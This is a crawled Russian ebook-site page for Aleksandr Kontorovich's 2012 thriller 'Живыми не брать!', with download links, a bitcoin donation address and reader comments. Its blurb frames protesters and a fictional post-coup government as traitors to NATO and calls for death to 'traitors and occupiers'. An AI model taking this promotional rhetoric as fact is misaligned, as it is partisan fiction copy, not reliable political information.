

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/id17851/
body_size: 10345
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Александр Конторович - Живыми не брать! | 369 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Александр Конторович, Живыми не брать!" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Александр Конторович - Живыми не брать!». Сбылись мечты «болотных» протестантов. После убийства Президента «креативный класс» пришел к власти, сдав РФ «зарубежным партнерам». Армия сокращена, ядерный щит уничтожен, патриотизм фактически вне закона, любое сопротивление «ползучей оккупации» подавляется беспощадно. Но НАТО рано празднует победу. По всей России разгорается диверсионная война против новых власовцев и их хозяев. Во главе восстания — отставные офицеры спецназа и спецслужб, которых в народе величают «ИМПЕРЦАМИ», а оккупанты объявили «террористами». Их проклинают в Интернете и по «зомбоящику». Их приказано «живыми не брать». Да они и не сдаются в плен. Когда враг уже не у ворот, а хозяйничает у нас дома, если судьба Отечества висит на волоске — смерть предателям и оккупантам! Земля будет гореть у них под ногами!
НОВЫЙ футуристический боевик от автора бестселлеров «Черные бушлаты» и «Рыцарь в серой шинели»! Фантастика ближнего прицела от эксперта по антитеррору, который знает о партизанской войне и диверсионной работе не понаслышке." />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Александр Конторович - Живыми не брать!" />
    <meta property="og:description" content="Сбылись мечты «болотных» протестантов. После убийства Президента «креативный класс» пришел к власти, сдав РФ «зарубежным партнерам». Армия сокращена, ядерный щит уничтожен, патриотизм фактически вне закона, любое сопротивление «ползучей оккупации» подавляется беспощадно. Но НАТО рано празднует победу. По всей России разгорается диверсионная война против новых власовцев и их хозяев. Во главе восстания — отставные офицеры спецназа и спецслужб, которых в народе величают «ИМПЕРЦАМИ», а оккупанты объявили «террористами». Их проклинают в Интернете и по «зомбоящику». Их приказано «живыми не брать». Да они и не сдаются в плен. Когда враг уже не у ворот, а хозяйничает у нас дома, если судьба Отечества висит на волоске — смерть предателям и оккупантам! Земля будет гореть у них под ногами!
НОВЫЙ футуристический боевик от автора бестселлеров «Черные бушлаты» и «Рыцарь в серой шинели»! Фантастика ближнего прицела от эксперта по антитеррору, который знает о партизанской войне и диверсионной работе не понаслышке.">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/178/17851.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id2355/" />    <meta property="books:isbn" content="978-5-699-58921-0" />    <meta property="books:rating:value" content="9.3" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Александр Конторович — Живыми не брать!</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/178/17851.jpg">
					<img src="/img/preview/178/17851.jpg" align="left" alt="Живыми не брать!" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id2355/">Александр Конторович</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Живыми не брать!</span>
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">Живым не брать</span>
											<br/><b>Серия:</b> <a href='/series/id3116/'>Имперец</a>
							<br/> <b>Номер книги в серии:</b> 1
							<br/> <b>Год:</b> 2012
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-58921-0</span>
				</p>
		<p><b>Аннотация на книгу «Живыми не брать!»:</b>
		<br/>
		<span itemprop='description'>Сбылись мечты «болотных» протестантов. После убийства Президента «креативный класс» пришел к власти, сдав РФ «зарубежным партнерам». Армия сокращена, ядерный щит уничтожен, патриотизм фактически вне закона, любое сопротивление «ползучей оккупации» подавляется беспощадно. Но НАТО рано празднует победу. По всей России разгорается диверсионная война против новых власовцев и их хозяев. Во главе восстания — отставные офицеры спецназа и спецслужб, которых в народе величают «ИМПЕРЦАМИ», а оккупанты объявили «террористами». Их проклинают в Интернете и по «зомбоящику». Их приказано «живыми не брать». Да они и не сдаются в плен. Когда враг уже не у ворот, а хозяйничает у нас дома, если судьба Отечества висит на волоске — смерть предателям и оккупантам! Земля будет гореть у них под ногами!<br />
НОВЫЙ футуристический боевик от автора бестселлеров «Черные бушлаты» и «Рыцарь в серой шинели»! Фантастика ближнего прицела от эксперта по антитеррору, который знает о партизанской войне и диверсионной работе не понаслышке.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_17851" href="/lib/id17851/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_17851">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 369 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 369 Кб" value="fb2" data-icon="" selected="">fb2.zip, 369 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 381 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 666 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 742 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_17851" href="/lib/id17851/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Изменено: 11.04.2013 09:09
	 | <div style="display: inline;" id="poll_mark1_17851">Рейтинг:
<meta itemprop="ratingCount" content="310"/>
<meta itemprop="ratingValue" content="9.3"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.3/310
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 392739;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work392739'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-392739'></span>
		</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(17851);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
				<div  class="comm_body">
				<span class="comm_user">
											betment
					</span>
					<span class="comm_date">
												12.07.2019 11:34 <img width='18px' height='12px' src="/flags/Ukraine.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/c9298e622f3f5b00b0d80926d7ef55e8?s=32&d=monsterid&r=PG'>
										Приближенно к действиям и последствиям на Украине. Есть над чем подумать пока не поздно.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_183110">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="183110"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
						<div  class="comm_body">
				<span class="comm_user">
											Pvovag
					</span>
					<span class="comm_date">
												22.01.2016 12:00 <img width='18px' height='12px' src="/flags/Ukraine.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/140a87070a61556a4ed03c1d70ff7d9d?s=32&d=monsterid&r=PG'>
										Автор пишет хорошо,иногда немного лишнего,в целом мне нравится.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_75540">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="75540"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
									<div  class="comm_body">
				<span class="comm_user">
											alkinoi
					</span>
					<span class="comm_date">
												12.04.2013 05:14 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/27cf1fbce87e420bd9709c91f6cede92?s=32&d=monsterid&r=PG'>
										а реально ктонить книгу читал?
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_41236">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="41236"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
					<div  class="comm_body">
				<span class="comm_user">
											avs63
					</span>
					<span class="comm_date">
												11.04.2013 21:42 <img width='18px' height='12px' src="/flags/Belarus.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/57c3909d77172e7d26a60a82063df41d?s=32&d=monsterid&r=PG'>
										Рискну вернуться к обсуждению книги) Хотя часть вещей Конторовича под настроение читал с удовольствием, но эта не пошла - отсутствие здравого смысла в части исходных идей оккупации и их дальнейшее обмусоливание ... удалил
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_41219">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="41219"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
									<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id3/">Инквизитор</a>
					</span>
					<span class="comm_date">
												11.04.2013 09:09 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='/avatars/0/3.gif'>
										Файл обновлен.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_41190">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="41190"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
						<div  class="comm_body">
				<span class="comm_user">
											Антон
					</span>
					<span class="comm_date">
												15.11.2012 13:06 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/7ea66561a8992aafa1309efd2936eb65?s=32&d=monsterid&r=PG'>
										Лучше читать Мародера
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_37112">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="37112"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
					<div  class="comm_body">
				<span class="comm_user">
											Ларум
					</span>
					<span class="comm_date">
												31.10.2012 12:58 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/d4b0554385b6a9eecb75275e9ff08da6?s=32&d=monsterid&r=PG'>
										Написано хорошо, только враги туповаты.<br/>Хотя в жизни наоборот. Власти переигрывают народ вчистую. тот тупо терпит. А военные большинством скуксились еще при СССР.<br/>
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_36683">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="36683"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Tenon
					</span>
					<span class="comm_date">
												30.10.2012 02:40 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/b6cab261700351c0855d7ea16e6535b0?s=32&d=monsterid&r=PG'>
										Понравилось. Динамично и актуально.Но так и подмывает задать военным(в лице героя)вопрос: что же позволяете ситуации дойти до такого..?
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_36657">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="36657"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											KorvaLoL
					</span>
					<span class="comm_date">
												28.10.2012 06:28 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/c86181d0a183687bae2fe75ffc4a820f?s=32&d=monsterid&r=PG'>
										Тоже понравилось. В духе &quot;бушлатов&quot;. Нет тупых противников как в большинстве подобной литературы и ГГ переигрывает оппонентов за счет опыта, знаний и умения нестандартно мыслить. Рояли конечно появляются, но не настолько уж огромные.<br/>Valar_Morghulis, Лунатик Вам здраво ответил, но и я не оспариваю Вашу точку зрения, но! Зачем называть эту книгу &quot;Смешная, наивная писюлька&quot;? Автор далеко не смешон и не наивен.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_36627">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="36627"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											MorrDA
					</span>
					<span class="comm_date">
												27.10.2012 12:32 <img width='18px' height='12px' src="/flags/Ukraine.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/521d773c7375c7c5812826713ed2c45c?s=32&d=monsterid&r=PG'>
										А мне понравилось. Очень интересно.<br/>Только не совсем понятно. Это автор одинажды краснознаменный орденоносец имени кулака, или книга?<br/> Песпект и уважуха художнику.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_36605">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="36605"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
			

			
<br />

	<form action="/lib/id17851/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
